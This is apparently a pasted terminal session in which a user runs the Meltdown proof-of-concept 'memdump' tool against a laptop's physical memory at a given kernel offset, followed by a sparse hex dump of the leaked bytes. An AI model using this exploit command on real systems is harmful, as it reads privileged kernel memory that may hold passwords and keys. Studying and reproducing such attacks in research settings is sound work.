 dldaisy@dldaisy-ThinkPad-E570:~/meltdown/meltdown$ taskset 0x1 ./memdump 0x240000000 -1 0xffff8ebb00000000
[+] Physical address : 0x240000000
[+] Physical offset : 0xffff8ebb00000000
[+] Virtual address : 0xffff8ebd40000000
240001200: | 00 00 00 00 32 00 00 00 00 00 00 00 00 00 00 00 | ....2........... |
2400014c0: | 00 00 00 00 00 00 00 00 d4 00 00 00 00 00 00 00 | ................ |
240001f00: | 00 00 00 00 00 00 00 00 00 00 db 00 00 00 00 00 | ................ |
240002cf0: | 00 00 00 00 00 00 00 00 00 00 f5 00 00 00 00 00 | ................ |
240003450: | 00 00 08 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
240003510: | 00 00 00 00 00 00 00 00 00 00 00 69 00 00 00 00 | ...........i.... |
2400069a0: | 00 00 00 00 00 00 00 00 00 00 69 00 00 00 00 00 | ..........i..... |
240006a30: | 00 00 69 00 00 00 00 00 00 00 00 00 00 00 00 00 | ..i............. |
240007810: | 00 00 00 00 00 00 00 00 5c 00 00 00 00 00 00 00 | ........\....... |
240007a90: | 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 | ......@......... |
240009890: | 00 00 69 69 00 00 00 00 00 00 00 00 00 00 00 00 | ..ii............ |
24000a8e0: | 00 00 00 00 00 00 00 00 00 00 00 ec 00 00 00 00 | ................ |
24000c1b0: | 00 00 00 00 00 00 00 00 00 00 00 61 00 00 00 00 | ...........a.... |
24000e4a0: | 00 00 00 00 00 00 a3 00 00 00 00 00 00 00 00 00 | ................ |
240011640: | 00 00 00 00 99 00 00 00 00 00 00 00 00 00 00 00 | ................ |
240012a60: | 00 00 00 00 18 00 00 00 00 00 00 00 00 00 00 00 | ................ |